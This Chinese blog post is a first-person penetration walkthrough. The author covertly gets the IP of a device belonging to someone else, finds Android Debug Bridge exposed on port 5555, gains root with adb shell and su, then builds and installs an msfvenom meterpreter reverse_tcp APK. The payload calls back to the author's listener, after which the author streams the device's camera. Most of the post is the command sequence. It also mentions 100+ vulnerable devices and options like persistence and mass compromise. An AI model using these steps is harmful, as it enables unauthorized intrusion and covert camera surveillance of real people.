[渗透测试]记一次5555端口渗透实战

[渗透测试]记一次5555端口渗透实战



还是在大一的时候,看到学长把某个设备搞了下来,还调用了上面的摄像头,觉得很酷(学长yyds!)。

于是偷偷搞来该设备的ip地址。使用Nmap扫了一下,发现只开启了5555端口,

当时还没有意识到什么(发生了肾么事情了),于是又使用了Openvas(现在改名GVM)扫了一下,

哦~,好像..,等等这堆英文是什么东西,百度一下看看...这.(心跳不由得加快了起来)

- 原来它的远程调试端口是打开的....不是吧这么草率(很喜欢)

ADB

Android Debug Bridge(安卓调试桥) tools。它就是一个命令行窗口,用于通过电脑端与模拟器或者是设备之间的交互。

开始

- 安装好ADB后,找到ADB的命令手册,终于可以开始了



adb connect ip地址

adb shell

su

直接获得了root权限... 很开心

但是如何向学长那样调摄像头呢?这困扰了我大一很久。一直到后来接触到了神器MSF

-



首先创建MSF载荷

msfvenom -p android/meterpreter/reverse_tcp LHOST=自己的IP地址 LPORT=4444 R > msfad.apk

-



把载荷push到设备里面

adb push /root/msfa.apk /sdcard/Download/msfad.apk



查看了下,确实传上去了

-

到这里,遇到了一个问题,安卓我一点也不懂啊。windows,linux大家都知道怎么通过命令行去执行文件,可是安卓到底怎么去执行文件呢,痛苦面具已戴上。百度走起,,

命令行安装 安卓apk

-



首先安装apk

adb shell pm install /sdcard/Download/msfad.apk也可以在shell里面操作直接 下同

pm install /sdcard/Download/msfad.apk

-



查看一下应用列表

pm list packages -3找到的这个是 包名

-



要想启动程序的话还需要一个启动页Activity

-

查看应用详细信息 可以找到这个启动页Activity (包含“category.LAUNCHER”的Activity即为启动页Activity)

adb shell dumpsys package com.metasploit.stage

-





设置 MSF

use exploit/multi/handler set payload android/meterpreter/reverse_tcp set LHOST 本机IP set LPORT 4444(本机监听端口) run

-



启动程序

adb shell am start com.metasploit.stage/.MainActivity

-

收到meterpreter

-



找到meterpreter的命令 调用摄像头

webcam_list

wecam_stream

-

ok 到此就先告一段落了 嗯 实现了以后心情其实也就这样吧

本文章只是用于技术交流,请于24h之内忘记 /滑稽

最后

后来对整个网段进行扫描,发现了100多个同样的设备

其实以现在的角度来看,能利用的还有很多

1.这个设备还控制另外一些摄像头,或许同样可以拿下

2.因为开局就送shell,利用方法还有很多,还可以做很多事情。

3.权限维持,C2上线,批量抓鸡。这个真没必要..

整个过程其实还是挺顺利的,并没有遇到什么阻碍,所以难度也降低很多了。运气挺好

分享2个链接

转载请注明原文链接

喜欢的话,留个赞再走吧

浙公网安备 33010602011771号

浙公网安备 33010602011771号